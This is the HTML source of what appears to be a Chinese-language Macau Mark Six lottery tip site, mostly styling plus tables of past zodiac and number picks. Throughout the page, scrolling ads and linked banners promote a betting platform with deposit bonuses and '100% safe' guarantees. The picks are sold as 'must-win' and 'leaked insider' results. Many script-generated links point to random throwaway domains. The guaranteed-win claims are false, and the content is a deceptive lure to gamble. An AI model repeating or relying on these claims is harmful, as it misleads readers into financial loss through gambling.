0% {
transform:scale(1)
}
12.5% {
transform:scale(1.1)
}
25% {
transform:scale(1)
}
37.5% {
transform:scale(1.1)
}
50% {
transform:scale(1)
}
100% {
transform:scale(1)
}
}
@keyframes scale {
0% {
transform:scale(1)
}
12.5% {
transform:scale(1.1)
}
25% {
transform:scale(1)
}
37.5% {
transform:scale(1.1)
}
50% {
transform:scale(1)
}
100% {
transform:scale(1)
}
 
 
 .tebie{text-align: center;line-height: 30px;}
  .kutett {color:#FFFF00;font-weight: 600;line-height:30px;background:#e6d5b1;border-bottom:2px solid #ca1ee1;text-align:center;
 margin: 0px;
 animation: changeshadow 0.9s ease-in infinite;
 }
@keyframes changeshadow {
10% { text-shadow: 0 0 5px #FBAED2;}
@-webkit-keyframes changeshadow }   

 </style>    
 <style>
.jzt1{line-height: 35px;
     font-size: 14pt;
     font-weight: 700;
     font-family: 华文中宋;
}
.jzt1 th{color: #fff;background-color:#e49fb0;border-radius: 10px;font-size: 18px;}
.jzt1 th b{color: #fff;}
.jzt1 td:nth-child(1){width: 20%;border-bottom: 1px solid #1365ee;
                     color:#000;
                     background-image: linear-gradient(to left,#fff, #00CCCC,#fff);                     
}
.jzt1 td:nth-child(3){width: 20%;border-bottom: 1px solid #1365ee;

                     color:#000;
                     background-image: linear-gradient(to left,#fff, #00CCCC,#fff);                     
}
.jzt1 td:nth-child(2){  color: red;background-color: #ffffffbf;border: 1px solid #1365ee;}
.jzt1 a{color: red;}
.jzt1 span{background-color:yellow}
ha1{
    background-origin: padding-box;
    background-repeat: no-repeat;
    background-image: linear-gradient(to top, #FB607F, #FBAED2, #FFB7C5);
    color: #ff0000;
    -webkit-animation: colorChange 4s infinite;
    -webkit-background-size: 200% 300%;
    display: table-cell;
}

@-webkit-keyframes colorChange{0%{background-position-x:0;
background-position-y:0}50%{background-position-x:-885px;
background-position-y:-233px}100%{background-position-x:0;
background-position-y:0}}
div.cont {padding: 0px;
border-radius: 8px;
box-shadow:0px 0px 5px 2px #ff0000;
color:#FF0000;}


</style>
<style>
 .clock {
    animation: scale 4s linear infinite;
    -webkit-animation: scale 4s infinite;
    position: relative;
    border: none;
    width: 50px;
    height: 26px;
    line-height: 26px;
    border-radius: 13px;
    text-align: center;
    /*background-image: linear-gradient(90deg,#fff3da 4%,#ffe7a2 96%);*/
    background: #ff0099;
    box-sizing: border-box;
    overflow: hidden;
    font-size: 16px;
    font-weight: bold;
    color: aliceblue;
    margin-top: 2px;}
@-webkit-keyframes c_location_rotate{0%{transform:scale(1)}
12.5%{transform:scale(1.1)}
25%{transform:scale(1)}
37.5%{transform:scale(1.1)}
50%{transform:scale(1)}
100%{transform:scale(1)}
}@keyframes scale{0%{transform:scale(1)}
12.5%{transform:scale(1.1)}
25%{transform:scale(1)}
37.5%{transform:scale(1.1)}
50%{transform:scale(1)}
100%{transform:scale(1)}
}
h3{font-size:21px;}
@media screen and (max-width:600px){
h3{font-size:18px;}
}

.ha2 {
    font-size: 13pt;
    font-weight: bold;
    color: #ff0000;
    font-family: Times New Roman;
    border-radius: 16px;
    line-height: 30px;
    text-shadow: 0px 0px 10px #1ee233;
    }
        @-webkit-keyframes my {
            0% {
                color: red;
            } 
            50% {
                color: #5FFF5F;
            } 
            100% {
                color: #F305D3;
            } 
        }
        @-moz-keyframes my { 
            0% {
                color: red;
            } 
            50% {
                color: #F1BD1E;
            }
            100% {
                color: #F305D3;
            } 
        }
        @-o-keyframes my { 
            0% {
                color: red;
            } 
            50% {
                color: #5FFF5F;
            } 
            100% {
                color: #F305D3;
            } 
        }
         @keyframes my { 
             0% {
                color: red;
            } 
            50% {
                color: #F1BD1E;
            }
            100% {
                color: #F305D3;
            } 
        } 
        .ha3 {
            -webkit-animation: my 1000ms infinite;
            -moz-animation: my 1000ms infinite; 
            -o-animation: my 1000ms infinite; 
            animation: my 1000ms infinite;
        }
</style>
 <style>
.m-notice {
        font-family: 'Microsoft YaHei', Arial, Helvetica, sans-serif;
        color: #000;
        font-size: 14pt;
        text-align: center;
        font-weight: bold;
        line-height: 66px;
        background-image: linear-gradient(to right, #9fe8e8, #b1e8e8, #b5e8e8, #bcf1f1, #ccf3f3, #a7dada, #9fe8e8);
        border-radius: 5px;
        padding:0 5px 0 32px;
        color:red;
        position: relative;
    }
    .m-notice::before{
        content: "";
        width:25px;
        height: 25px;
        background-image: url('https://vhimg1.ptallenvery.com/assets/img/sound-red.svg');
        background-repeat: no-repeat;
        background-position: center;
        position: absolute;
        top:19.5px;
        left:3.5px
    }
    </style>

<style>
body{overflow-x:hidden}
</style>
  
<style>
.abc {text-align: center;
    display: inline-block;
    width: 71px;
    color: #ffff00;
    background: #dd3221;
    margin: 0 auto;
    border-radius: 18px;
    animation: dong 2s linear infinite;
    animation-fill-mode: both;
    box-shadow: 0 0 10px #f94370;
    transition: color 0.4s;text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;}

	@keyframes dong{
	0%{transform: scaleX(1);}
	50%{transform: scale3d(1.05,1.05,1.05);}
	100%{transform: scaleX(1);}
	}  
.abc5 {text-align: center;
    display: inline-block;
    width: 72px;
    color: #ffff00;
    background: #dd3221;
    margin: 0 auto;
    border-radius: 18px;
    animation: dong 2s linear infinite;
    animation-fill-mode: both;
    box-shadow: 0 0 10px #f94370;
    transition: color 0.4s;text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;}

	@keyframes dong{
	0%{transform: scaleX(1);}
	50%{transform: scale3d(1.05,1.05,1.05);}
	100%{transform: scaleX(1);}
	}  


.ys  span {background-color: #FFFF00;color: #FF0000;}
.sy img {width:30px;height:30px;}

.abc4 {text-align: center;
    display: inline-block;
    width: 64px;
    color: #ffff00;
    background: #dd3221;
    margin: 0 auto;
    border-radius: 18px;
    animation: dong 2s linear infinite;
    animation-fill-mode: both;
    box-shadow: 0 0 10px #f94370;
    transition: color 0.4s;text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;}

	@keyframes dong{
	0%{transform: scaleX(1);}
	50%{transform: scale3d(1.05,1.05,1.05);}
	100%{transform: scaleX(1);}
	}  
.abc3 {text-align: center;
    display: inline-block;
    width: 170px;
    color: #ffff00;
    background: #dd3221;
    margin: 0 auto;
    border-radius: 18px;
    animation: dong 2s linear infinite;
    animation-fill-mode: both;
    box-shadow: 0 0 10px #f94370;
    transition: color 0.4s;text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;}

	@keyframes dong{
	0%{transform: scaleX(1);}
	50%{transform: scale3d(1.05,1.05,1.05);}
	100%{transform: scaleX(1);}
	}  

.abc2 {text-align: center;
    display: inline-block;
    width: 126px;
    color: #ffff00;
    background: #dd3221;
    margin: 0 auto;
    border-radius: 18px;
    animation: dong 2s linear infinite;
    animation-fill-mode: both;
    box-shadow: 0 0 10px #f94370;
    transition: color 0.4s;text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;}

	@keyframes dong{
	0%{transform: scaleX(1);}
	50%{transform: scale3d(1.05,1.05,1.05);}
	100%{transform: scaleX(1);}
	}  
.abc8 {text-align: center;
    display: inline-block;
    width: 55px;
    color: #ffff00;
    background: #dd3221;
    margin: 0 auto;
    border-radius: 18px;
    animation: dong 2s linear infinite;
    animation-fill-mode: both;
    box-shadow: 0 0 10px #f94370;
    transition: color 0.4s;text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;}

	@keyframes dong{
	0%{transform: scaleX(1);}
	50%{transform: scale3d(1.05,1.05,1.05);}
	100%{transform: scaleX(1);}
	}  	
	
.abc1 {text-align: center;
    display: inline-block;
    width: 77px;
    color: #ffff00;
    background: #dd3221;
    margin: 0 auto;
    border-radius: 18px;
    animation: dong 2s linear infinite;
    animation-fill-mode: both;
    box-shadow: 0 0 10px #f94370;
    transition: color 0.4s;text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;}

	@keyframes dong{
	0%{transform: scaleX(1);}
	50%{transform: scale3d(1.05,1.05,1.05);}
	100%{transform: scaleX(1);}
	}  
 .baybay{
animation: changeshadow 0.9s ease-in infinite;
 }
@keyframes changeshadow {
10% { text-shadow: 0 0 5px #FFEF00;}
@-webkit-keyframes changeshadow }     

.cgi-foot-links ul li.more a {
margin: 5px auto 0 auto!important;
    }

body{width:100%;max-width:800px;margin:0 auto;}

	table {width: 100%;text-align: center;border-collapse: collapse;}
				
		.thedz3 tr td {font-size:12pt;font-weight: bold; border: 1px solid #0921a7;height: 32px; font-family: 微软雅黑;color:black;background-color: #fff;}
		.thedz3 span {background-color: #FFFF00;color: #FF0000;}
		.thedz3 td b:nth-child(1) {color: #000;}
		.thedz3 td b:nth-child(2) {color: #000080;}
		.thedz3 td b:nth-child(3) {color: #FF0000;}
		.thedz3 td b:nth-child(4) {color: #ae1599;}
			.thedz3 td sh {color:#ffffff;background-color: #ff0000;text-shadow:0 1px 1px #000;box-shadow: 0 0 3px 5px #f98143e6;border-radius: 8px;margin: 4px;animation: changeshadow 1.5s ease-in infinite;}

		.thedz1 tr td {font-size:12pt;font-weight: bold; border: 1px solid #0921a7;height: 32px; font-family: 微软雅黑;color: #000;background-color: #fff;}
		.thedz1 span {background-color: #FFFF00;color: #FF0000;}
		.thedz1 td b:nth-child(1) {color: #000;}
		.thedz1 td b:nth-child(2) {color: #800080;}
		.thedz1 td b:nth-child(3) {color: #008080;}
		.thedz1 td b:nth-child(4) {color: #FF0000;}
			.thedz1 td sh {color:#ffffff;background-color: #ff0000;text-shadow:0 1px 1px #000;box-shadow: 0 0 3px 5px #f98143e6;border-radius: 8px;margin: 4px;animation: changeshadow 1.5s ease-in infinite;}

		.thedz tr td {font-size:12pt;font-weight: bold; border: 1px solid #0921a7;height: 32px; font-family: 微软雅黑;color: #000;background-color: #fff;}
		.thedz span {background-color: #FFFF00;color: #FF0000;}
		.thedz td b:nth-child(1) {color: #000;}
		.thedz td b:nth-child(2) {color: #008000;}  
		.thedz td b:nth-child(3) {color: #FF0000;}
		.thedz td b:nth-child(4) {color: #0000FF;}
			.thedz td sh {color:#ffffff;background-color: #ff0000;text-shadow:0 1px 1px #000;box-shadow: 0 0 3px 5px #f98143e6;border-radius: 8px;margin: 4px;animation: changeshadow 1.5s ease-in infinite;}

			.liuxiao td sh {color:#ffffff;background-color: #ff0000;text-shadow:0 1px 1px #000;box-shadow: 0 0 3px 5px #f98143e6;border-radius: 8px;margin: 4px;animation: changeshadow 1.5s ease-in infinite;}
			.haituma td sh {color:#ffffff;background-color: #ff0000;text-shadow:0 1px 1px #000;box-shadow: 0 0 3px 5px #f98143e6;border-radius: 8px;margin: 4px;animation: changeshadow 1.5s ease-in infinite;}

.lv1 {text-align:center;

     text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;

     font-family:����;

     line-height:27px;

     font-weight:700;

     font-size:16pt;

     border-radius: 10px 10px;

     background-color:#64c4e3;

     color:#d9fb48;

}

.lv1 strong{color:#ff875c;font-size:11pt;}

.lv1 tr td:nth-child(1){width:50%;color:#0900ff;background-color:#FFFF99;font-size: 18pt;border-radius: 5px;text-shadow: -1px 0 #fff, 0 1px #fff, 1px 0 #fff, 0 -1px #fff;}

.lv1 tr td:nth-child(2){width:50%;color:#000000;background-color:#FFCCCC;font-size: 18pt;border-radius: 5px;text-shadow: -1px 0 #fff, 0 1px #fff, 1px 0 #fff, 0 -1px #fff;}




</style>
 
<!--首页吸顶开始-->
<div class="header-top1">
    <div class="header">

        <div class="head-title-img"><img src="https://vhimg1.ptallenvery.com/643099/gif/789.gif" height="30px"></div>
        <div class="logo-box line">
        <div class="logo"><img class="lazyload" loading="lazy" data-original="/blob/2025/0213/3c79867b88992bea43581679c5ce205c" width="100%" border="0" /></div>
        <!-- <div class="bank"><a href="/"><img src="https://vhimg1.ptallenvery.com/550441/img/nha.png">返回顶部</a></div><!--  -->
        <div class="bank"><a href="/"><img src="https://cdn.edgobase.com/image/ico_hong.png" style="width: 45px;height: 45px;"></a></div><!--  -->
        </div>
        <div class="nav">

            <ul>
                <li><a href="#gsb">精华帖子</a></li>
                <li><a href="#gsb1">精选24码</a></li>
                <li><a href="#bz6x">必中六肖</a></li>
                <li><a href="#caitu">合数单双</a></li>
                <li><a href="#yxym">一肖一码</a></li>
                <li><a href="#dwtms">三期必开</a></li>
            </ul>
        </div>
    </div>
</div>



<div class="header-top1-blank"></div>
<div class="box news-box">
    <div class="m-notice">
        <marquee><span><script>document.write("<a href='"+pt.link+"' target='_blank'>【"+pt.name+"】</a>")</script>官宣：在<script>document.write("<a href='"+pt.link+"' target='_blank'>"+pt.domain+"</a>")</script>注册成为会员即可天天红包雨。<script>document.write("<a href='"+pt.link+"' target='_blank'>【"+pt.name+"】</a>")</script>由澳门西游报全程担保，玩家百分百放心。六合彩特码58倍、赛车9.99倍。买彩票，就选<script>document.write("<a href='"+pt.link+"' target='_blank'>"+pt.name+"</a>")</script>,您身边做的信誉平台，相信品牌的力量!</span></marquee>
    </div>
    </div>
</div>

<div class="subnav">
   <ul>
        <li><img loading="lazy" src="https://vhimg1.ptallenvery.com/643099/anh/1.jpg"></li>
        <li><img loading="lazy" src="https://vhimg1.ptallenvery.com/643099/anh/2.jpg"></li>
        <li><img loading="lazy" src="https://vhimg1.ptallenvery.com/643099/anh/3.jpg"></li>
        <li><img loading="lazy" src="https://vhimg1.ptallenvery.com/643099/anh/4.jpg"></li>
        <li><img loading="lazy" src="https://vhimg1.ptallenvery.com/643099/anh/5.jpg"></li>
    </ul>
</div>
<!-- ----------------------------------------------- -->
<script>document.writeln("<a href='"+pt.link+"' target='_blank' style='text-decoration: none'><div style='background-color: #FFFF00;line-height: 35px;font-weight:500;font-size: 18px;text-align: center;color: #fff'><p style='text-align: center;'><b><font color='#FF0000'>{"+pt.name+"}首存100元送100元+新人四重豪礼</font></b></div></a>")</script>   		
<!---=============================================================khúc 3======================================================--->  

<script type="text/javascript">document.writeln('<script src="'+resUrl+'/assets/header.js?v=20"></script');</script>

<!-- -------------------------------------------------- -->



 
<style>
.hengniurou td {
    box-shadow: black 3px 3px 6px;
    margin: 0px auto 3px auto;
    border-radius: 10px;
    font-size: 12pt;
    font-weight: 700;
    background: linear-gradient(90deg, #CCFFFF 0%, #66FFFF 52%, #00CCFF 100%);display: inline-block;
    width: calc(25% - 0px);
}
.nhatdz {
    color: #FF0000;
    line-height: 35px;
    font-weight: 700;
    font-size: 16pt;
    text-align: center;
    text-shadow: 0 2px 2px #ffffff;
}


</style>
<!---=============================================================khúc 3 kết thúc======================================================--->  
   
<div class="box1 pad1">
<table class="hengniurou nhatdz">
<tr>
<td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.lbs5bzjpmc.cyou#643099.com" target="_blank">金元宝网</a>')</script></td>
<td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.hb28jeuqym.cyou#643099.com" target="_blank">金多宝网</a>')</script></td>
<td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.wro20onlh3.cyou#643099.com" target="_blank">摇钱树网</a>')</script></td>
<td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.k3sj2467k6.cyou#643099.com" target="_blank">澳彩预测</a>')</script></td>
</tr>

<tr>
<td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.hjuvlhv6rb.cyou#643099.com" target="_blank">澳门心水</a>')</script></td>
<td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.5x7h5f4she.cyou#643099.com" target="_blank">必中六合</a>')</script></td>
<td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.hdg4evargi.cyou#643099.com" target="_blank">老管家网</a>')</script></td>
<td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.81p4970af8.cyou#643099.com" target="_blank">天线宝宝</a>')</script></td>
</tr>

<tr>
<td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.mnls-maox-vkrrd.work#643099.com" target="_blank">香山论坛</a>')</script></td>
<td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.tpxj-waler-nobid.work#643099.com" target="_blank">客家娘网</a>')</script></td>
<td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.9bcgt1eqjz.cyou#643099.com" target="_blank">金财神网</a>')</script></td>
<td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.6eulbsp44q.cyou#643099.com" target="_blank">澳门致富</a>')</script></td>
</tr>

<tr>
<td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.uzxa-nerib-latow.work#643099.com" target="_blank">通天论坛</a>')</script></td>
<td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.ynuynqn06x.cyou#643099.com" target="_blank">东南漫画</a>')</script></td>
<td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.9626h7q50o.cyou#643099.com" target="_blank">摇钱树网</a>')</script></td>
<td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.x7aovfr4li.cyou#643099.com" target="_blank">神算子网</a>')</script></td>
</tr>

<tr>
<td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.gpiefi6sn6.cyou#643099.com" target="_blank">挂牌玄机</a>')</script></td>
<td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.tmbu-ladep-sorex.work#643099.com" target="_blank">九宫论坛</a>')</script></td>
<td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.brh85frbr9.cyou#643099.com" target="_blank">新竹论坛</a>')</script></td>
<td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.sodz410vyw.cyou#643099.com" target="_blank">马会彩讯</a>')</script></td>
</tr>

</tbody></table>
</div>
<!---=============================================================khúc 3 kết thúc======================================================--->  
<!-- $$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$ -->
<div class="box">
<table class="lv1" width="100%">
<tr><th colspan="2">本站启用备用新域名请拍照截图保存!</th></tr>
<tr><td width="50%">992545.com</td>
    <td width="50%">643199.com</td></tr>
<tr><th colspan="2"><strong>六合无绝对,但是有高手,资料期期免费更新</strong></th></tr>
</table>
</div>
<!-- $$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$ -->

	<!----------------------------六肖中特开始---------------------------------------- -->
	<div class="box pad" id="bz6x">
	<div class="biaotiti">澳门西游报🀄️必中六肖🀄️992545.com</div>
	<table class="liuxiao">
	<tbody>
	
	<tr><td>346期:</td><td>虎蛇鸡马<span>兔</span>牛</td><td>开:<span>兔03准</span></td></tr><!--  -->
	<tr><td>347期:</td><td>狗羊虎鸡<span>蛇</span>龙</td><td>开:<span>蛇13准</span></td></tr><!--  -->
	<tr><td>348期:</td><td>兔马龙猪猴牛</td><td>开:虎16错</span></td></tr><!--  -->
	<tr><td>349期:</td><td>虎牛猴兔龙猪</td><td>开:發00准</span></td></tr><!--  -->
	<!-- <tr><td>000期:</td><td>资料正在研究</td><td>开:發00准</span></td></tr><!--  -->
	
		<!-- <tr><td><script>document.write(am_no)</script>期:</td><td> <script>document.writeln("<a href='"+pt.kefu+"' target='_blank' class='abc2'>点击领取资料</a>")</script></td><td>开:發00准</td></tr><!--  -->

<!-- <script src="https://vhimg1.ptallenvery.com/770598/img/huashu/hs8.js?10"></script>
	<table class="liuxiao"><!--  -->		
		<tr><td style="font-size: 13pt" colspan="3"><img src="https://vhimg1.ptallenvery.com/643099/gif/789.gif"height="30"><sh>错过这期,后悔一年!快上(992545.com)</sh><img src="https://vhimg1.ptallenvery.com/643099/gif/789.gif"height="30"></td></tr><!--  -->
	</table>
	</div>

<!----------------------------六肖中特结束---------------------------------------- -->

	<!-- ------------------------24码开始-------------------------------------------- -->
<div class="box pad" id="gsb1">

	<div class="biaotiti">澳门西游报-精选24码-992545.com</div>
	<table class="haituma" width="100%" border="1" style="background-color: #fff">

	<tr><td>343期<span style="background-color: #CCFFFF;text-shadow:0 1px 2px #000">【精选24码】</span>开:<span>龙38准</span><br>
		01.05.06.07.10.13.15.16.17.18.19.24<br>
		25.30.32.34.35.37.<span>38</span>.39.41.42.44.49</td></tr><!--  -->
	<tr><td>344期<span style="background-color: #CCFFFF;text-shadow:0 1px 2px #000">【精选24码】</span>开:<span>兔27准</span><br>
		05.06.08.09.10.11.12.13.14.21.22.23<br>
		24.26.<span>27</span>.28.31.34.38.39.41.42.46.47</td></tr><!--  -->
	<tr><td>345期<span style="background-color: #CCFFFF;text-shadow:0 1px 2px #000">【精选24码】</span>开:马24错</span><br>
		02.03.08.10.11.12.13.14.16.19.20.26<br>
		28.29.30.32.36.38.39.41.44.46.48.49</td></tr><!--  -->
	<tr><td>346期<span style="background-color: #CCFFFF;text-shadow:0 1px 2px #000">【精选24码】</span>开:<span>兔03准</span><br>
		02.<span>03</span>.04.05.10.11.12.13.15.17.20.21<br>
		24.28.32.35.36.37.38.40.44.45.47.48</td></tr><!--  -->
	<tr><td>347期<span style="background-color: #CCFFFF;text-shadow:0 1px 2px #000">【精选24码】</span>开:<span>蛇13准</span><br>
		01.03.04.09.11.<span>13</span>.16.18.19.21.23.24<br>
		25.26.28.29.32.33.36.38.39.40.45.49</td></tr><!--  -->
	<tr><td>348期<span style="background-color: #CCFFFF;text-shadow:0 1px 2px #000">【精选24码】</span>开:虎16错</span><br>
		01.02.04.06.09.11.14.17.18.19.20.23<br>
		26.28.31.32.33.34.35.36.38.40.42.46</td></tr><!--  -->
	<tr><td>349期<span style="background-color: #CCFFFF;text-shadow:0 1px 2px #000">【精选24码】</span>开:發00准</span><br>
		01.03.06.07.08.09.10.14.17.19.22.25<br>
		26.27.28.31.32.34.36.37.38.43.44.46</td></tr><!--  -->
	<!-- <tr><td>000期<span style="background-color: #CCFFFF;text-shadow:0 1px 2px #000">【精选24码】</span>开:發00准</span><br>
		$$.$$.$$.$$.$$.$$.$$.$$.$$.$$.$$.$$<br>
		$$.$$.$$.$$.$$.$$.$$.$$.$$.$$.$$.$$</td></tr><!--  -->
	
	
	<!-- <tr><td><script>document.write(am_no)</script>期<span style="background-color: #CCFFFF;text-shadow:0 1px 2px #000">【精选24码】</span>开:發00准<br>
		<script>document.writeln("<a href='"+pt.kefu+"' target='_blank' class='abc3'>请点击领取本资料</a>")</script><br>
		<script>document.writeln("<a href='"+pt.kefu+"' target='_blank' class='abc3'>请点击领取本资料</a>")</script></td></tr><!--  -->

<!-- <script src="https://vhimg1.ptallenvery.com/770598/img/huashu/hs2.js?10"></script>
<table class="haituma" width="100%" border="1" style="background-color: #fff"><!--  -->

		<tr><td style="font-size: 13pt"><img src="https://vhimg1.ptallenvery.com/643099/gif/789.gif"height="30"><sh>今晚必中?神秘内幕已泄露 992545.com</sh><img src="https://vhimg1.ptallenvery.com/643099/gif/789.gif"height="30"></td></tr><!--  -->

</table>
</div>

      <!-- =======================start=============================== -->
<div class="box1 pad1">
<div class="list-title1">澳门西游报<img src="https://vhimg1.ptallenvery.com/770461/gif/122.gif" height="35" width="35">广告赞助商<img src="https://vhimg1.ptallenvery.com/770461/gif/122.gif" height="35" width="35">992545.com</div>
<table border="1" width="100%" class="qchh nen10">
<tr><td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.gn8bev26jq.cyou/#643099.com"><img src="https://vhimg1.ptallenvery.com/677232/gif/source.gif" height="30" width="30""><font style="text-shadow: #fff 1px 0 0, #fff 0 1px 0, #fff -1px 0 0, #fff 0 -1px 0"><font style="color:#26998c">'+am_no+'期:【包租婆送特】一波中特连准</a>')</script></td></tr>
<tr><td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.0tela02xi7.cyou/#643099.com"><img src="https://vhimg1.ptallenvery.com/677232/gif/source.gif" height="30" width="30""><font style="text-shadow: #fff 1px 0 0, #fff 0 1px 0, #fff -1px 0 0, #fff 0 -1px 0"><font style="color:#26998c">'+am_no+'期:【逢凶化吉网】三肖中特公开</a>')</script></td></tr>
<tr><td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.2gtcpxb8dx.cyou/#643099.com"><img src="https://vhimg1.ptallenvery.com/677232/gif/source.gif" height="30" width="30""><font style="text-shadow: #fff 1px 0 0, #fff 0 1px 0, #fff -1px 0 0, #fff 0 -1px 0"><font style="color:#26998c">'+am_no+'期:【小鱼儿论坛】①肖①码中特</a>')</script></td></tr>
<tr><td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.1rbe08ymxh.cyou/#643099.com"><img src="https://vhimg1.ptallenvery.com/677232/gif/source.gif" height="30" width="30""><font style="text-shadow: #fff 1px 0 0, #fff 0 1px 0, #fff -1px 0 0, #fff 0 -1px 0"><font style="color:#26998c">'+am_no+'期:【梁山好汉网】十码中特高手</a>')</script></td></tr>
<tr><td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.3kelnvjh4b.cyou/#643099.com"><img src="https://vhimg1.ptallenvery.com/677232/gif/source.gif" height="30" width="30""><font style="text-shadow: #fff 1px 0 0, #fff 0 1px 0, #fff -1px 0 0, #fff 0 -1px 0"><font style="color:#26998c">'+am_no+'期:【熊出没玄机】最准三肖中特</a>')</script></td></tr>
<tr><td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.lbca4ltyhf.cyou/#643099.com"><img src="https://vhimg1.ptallenvery.com/677232/gif/source.gif" height="30" width="30""><font style="text-shadow: #fff 1px 0 0, #fff 0 1px 0, #fff -1px 0 0, #fff 0 -1px 0"><font style="color:#26998c">'+am_no+'期:【花仙子论坛】六码必中更新</a>')</script></td></tr>
<tr><td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.f3fqbqyg7t.cyou/#643099.com"><img src="https://vhimg1.ptallenvery.com/677232/gif/source.gif" height="30" width="30""><font style="text-shadow: #fff 1px 0 0, #fff 0 1px 0, #fff -1px 0 0, #fff 0 -1px 0"><font style="color:#26998c">'+am_no+'期:【石狮镇码网】一肖一码公开</a>')</script></td></tr>
<tr><td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.vsc4c2c04t.cyou/#643099.com"><img src="https://vhimg1.ptallenvery.com/677232/gif/source.gif" height="30" width="30""><font style="text-shadow: #fff 1px 0 0, #fff 0 1px 0, #fff -1px 0 0, #fff 0 -1px 0"><font style="color:#26998c">'+am_no+'期:【关公杀一肖】十码最牛免费</a>')</script></td></tr>
<tr><td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.9sbi3zui29.cyou/#643099.com"><img src="https://vhimg1.ptallenvery.com/677232/gif/source.gif" height="30" width="30""><font style="text-shadow: #fff 1px 0 0, #fff 0 1px 0, #fff -1px 0 0, #fff 0 -1px 0"><font style="color:#26998c">'+am_no+'期:【诗象破成语】牛网牛网牛网</a>')</script></td></tr>
<tr><td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.eqckgdcqv8.cyou/#643099.com"><img src="https://vhimg1.ptallenvery.com/677232/gif/source.gif" height="30" width="30""><font style="text-shadow: #fff 1px 0 0, #fff 0 1px 0, #fff -1px 0 0, #fff 0 -1px 0"><font style="color:#26998c">'+am_no+'期:【十二地支网】一肖三码推荐</a>')</script></td></tr>
</table>
</div><!--  -->
  <!-- =======================endend=============================== -->


<script>load_pt();</script>

<!-- $$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$ -->

<!-- $$$$$$$$$$$$$$$$$$$$$$$$$$$$$$金字塔中奖$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$ -->

<div class="box pad" id="yxym">
<div class="biaotiti">澳门西游报🀄️一肖一码🀄️992545.com</div></div>

<!--  
<table border="1" class="jzt1">
<tr><td colspan="3">【<script>document.write(am_no)</script>期】992545.com内幕一肖一码-信心</td></tr>
<tr><td>一码</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><ha1>本资料版权已归"+pt.name+"所有</ha1></a>")</script><td><script>document.write("<a href='"+pt.kefu+"' target='_blank'><span><ha1>立即投注</ha1></span></a>")</script></td></tr>
<tr><td>三码</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><ha1>请联系"+pt.name+"客服领取资料</ha1></a>")</script><td><script>document.write("<a href='"+pt.kefu+"' target='_blank'><span><ha1>立即投注</ha1></span></a>")</script></td></tr>
<tr><td>四码</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><strong class='ha2 ha3'>开奖日<button class='clock'>19:00</button>准时公开</strong></a>")</script><td><script>document.write("<a href='"+pt.kefu+"' target='_blank'><span><ha1>立即投注</ha1></span></a>")</script></td></tr>
<tr><td>十码</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><strong class='ha2 ha3'><font style='color:#0000FF'>本站资料全网最准！</font></strong></a>")</script><td><script>document.write("<a href='"+pt.kefu+"' target='_blank'><span><ha1>立即投注</ha1></span></a>")</script></td></tr>
<tr><td>一肖</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><ha1>请广大彩民共同见证奇迹！</ha1></a>")</script><td><script>document.write("<a href='"+pt.kefu+"' target='_blank'><span><ha1>立即投注</ha1></span></a>")</script></td></tr>
